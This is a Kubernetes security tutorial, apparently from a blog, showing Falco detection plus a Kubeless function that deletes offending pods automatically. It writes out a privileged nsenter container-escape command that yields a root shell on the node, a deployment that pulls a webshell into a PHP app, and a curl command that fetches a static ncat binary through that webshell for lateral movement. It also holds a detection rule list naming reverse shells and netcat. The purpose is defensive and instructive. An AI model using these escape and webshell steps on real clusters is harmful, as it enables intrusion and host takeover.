
Now let’s see what happens when we deploy the previous escaping POD
Enter Kubeless
What can we do with it? We will deploy a python function that will be called by FalcoSidekick when something is happening.
Let’s deploy kubeless on our cluster following the task on roles/k3s-deploy/tasks/kubeless.yml or simply with the command
- $ kubectl apply -f https://github.com/kubeless/kubeless/releases/download/v1.0.8/kubeless-v1.0.8.yamlAnd let’s not forget to create corresponding RoleBindings and PSPs for it as it will need some super power to run on our cluster.
After Kubeless deployment is completed we can proceed to deploy our function.
Let’s start simple and just react to a pod Attach or Exec
# code skipped for brevity
[ ...]

def pod_delete(event, context):
    rule = event['data']['rule'] or None
    output_fields = event['data']['output_fields'] or None

    if rule and output_fields:
        if (rule == "Attach/Exec Pod" or rule == "Create HostNetwork Pod"):
            if output_fields['ka.target.name'] and output_fields[
                 'ka.target.namespace']:
                pod = output_fields['ka.target.name']
                namespace = output_fields['ka.target.namespace']
                print(
                    f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""
                )
                client.CoreV1Api().delete_namespaced_pod(
                    name=pod,
                    namespace=namespace,
                    body=client.V1DeleteOptions(),
                    grace_period_seconds=0
                 )
                send_slack(
                    rule, pod, namespace, event['data']['output'],
                    time.time_ns()
)Then deploy it to kubeless.
First steps
Let’s try our escaping POD from administrator account again
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]#
We will receive this on Slack

And the POD is killed, and the process immediately exited. So we limited the damage by automatically responding in a fast manner to a fishy situation.
Watching the host
Falco will also keep an eye on the base host, if protected files are opened or strange processes spawned like network scanners.
Internet is not a safe place
Exposing our shiny new service running on our new cluster is not all sunshine and roses. We could have done all in our power to secure the cluster, but what if the services deployed in the cluster are vulnerable?
Here in this example we will deploy a PHP website that simulates the presence of a Remote Command Execution (RCE) vulnerability. Those are quite common and not to be underestimated.
A web app with a vulnerability
Let’s deploy this simple service with our non-privileged user
apiVersion: apps/v1
kind: Deployment
metadata:
  name: php
  labels:
    tier: backend
spec:
  replicas: 1
  selector:
    matchLabels:
      app: php
      tier: backend
  template:
    metadata:
      labels:
        app: php
        tier: backend
    spec:
      automountServiceAccountToken: true
      securityContext:
        runAsNonRoot: true
        runAsUser: 1000
      volumes:
        - name: code
          persistentVolumeClaim:
            claimName: code
      containers:
        - name: php
          image: php:7-fpm
          volumeMounts:
            - name: code
              mountPath: /code
      initContainers:
        - name: install
          image: busybox
          volumeMounts:
            - name: code
              mountPath: /code
          command:
            - wget
            - "-O"
            - "/code/index.php"
            - “https://raw.githubusercontent.com/alegrey91/systemd-service-hardening/master/ \
                                                                        ansible/files/webshell.php”
The file demo/php.yaml will also contain the nginx container to run the app and an external ingress definition for it.
~ $ kubectl-user get pods,svc,ingress
NAME                         READY   STATUS    RESTARTS   AGE
pod/nginx-64d59b466c-lm8ll   1/1     Running   0          3m9s
pod/php-66f85644d-2ffbt      1/1     Running   0          3m10s

NAME                TYPE        CLUSTER-IP    EXTERNAL-IP   PORT(S)    AGE
service/nginx-php   ClusterIP   10.44.38.54   <none>        8080/TCP   3m9s
service/php         ClusterIP   10.44.98.87   <none>        9000/TCP   3m10s

NAME                                             HOSTS                          ADDRESS         PORTS   AGE
ingress.networking.k8s.io/security-pod-ingress testweb.192.168.1.200.nip.io 192.168.1.200 80 
Adapt our function
Now let’s adapt our function to respond to a more varied selection of rules firing from Falco.
# code skipped for brevity
[ ...]
def pod_delete(event, context):
    rule = event['data']['rule'] or None
    output_fields = event['data']['output_fields'] or None

    if rule and output_fields:
        if (
            rule == "Debugfs Launched in Privileged Container" or
            rule == "Launch Package Management Process in Container" or
            rule == "Launch Remote File Copy Tools in Container" or
            rule == "Launch Suspicious Network Tool in Container" or
            rule == "Mkdir binary dirs" or rule == "Modify binary dirs" or
            rule == "Mount Launched in Privileged Container" or
            rule == "Netcat Remote Code Execution in Container" or
            rule == "Read sensitive file trusted after startup" or
            rule == "Read sensitive file untrusted" or
            rule == "Run shell untrusted" or
            rule == "Sudo Potential Privilege Escalation" or
            rule == "Terminal shell in container" or
            rule == "The docker client is executed in a container" or
            rule == "User mgmt binaries" or
            rule == "Write below binary dir" or
            rule == "Write below etc" or
            rule == "Write below monitored dir" or
            rule == "Write below root" or
            rule == "Create files below dev" or
            rule == "Redirect stdout/stdin to network connection" or
            rule == "Reverse shell" or
            rule == "Code Execution from TMP folder in Container" or
            rule == "Suspect Renamed Netcat Remote Code Execution in Container"
        ):

            if output_fields['k8s.ns.name'] and output_fields['k8s.pod.name']:
                pod = output_fields['k8s.pod.name']
                namespace = output_fields['k8s.ns.name']
                print(
                    f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""
                )
                client.CoreV1Api().delete_namespaced_pod(
                    name=pod,
                    namespace=namespace,
                    body=client.V1DeleteOptions(),
                    grace_period_seconds=0
                )
                send_slack(
                    rule, pod, namespace, event['data']['output'],
                    output_fields['evt.time']
                )
# code skipped for brevity
[ ...]
Complete function file here roles/k3s-deploy/templates/kubeless/falco_function.yaml.j2
Preparing an attack
What can we do from here? Well first we could try and call the kubernetes APIs, but thanks to our previous hardening steps, anonymous querying is denied and ServiceAccount tokens automount is disabled.
But we can still try and poke around the network! The first thing is to use nmap to scan our network around and see if we can do any lateral movement. Let’s install it!


Never gonna give up
We cannot use the package manager? Well we can still download a statically linked precompiled binary to use inside the container! Let’s head to this repo: https://github.com/andrew-d/static-binaries/ we will find a healthy collection of tools that we can use to do naughty things!
Let’s use them, using this command in the webshell we will download netcat
curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncat \
                                                                                        --output nc


Let’s try using the above downloaded binary


